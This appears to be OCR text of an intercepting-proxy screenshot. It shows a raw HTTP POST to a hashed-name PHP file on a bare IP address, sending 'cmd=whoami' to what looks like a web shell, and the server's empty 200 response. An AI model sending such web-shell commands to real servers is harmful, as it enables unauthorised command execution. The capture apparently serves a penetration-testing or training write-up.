 请求
Pretty 原始 \n Actions
1 POST /a53108f7543b75adbb34afc035d4cdf6.php HTTP/1.1
2 Host: 47.122.0.141
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Edg/103.0.1264.77
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://47.122.0.141/codephp-id-6.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=9d1q5gio8pu1esk24ro6k32a76; uid=lidiaujxuajdycul;
JSESSIONID=A482CEC961A3DEFECE55D71BDC0F1366
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 cmd=whoami
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Aug 2022 09:56:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9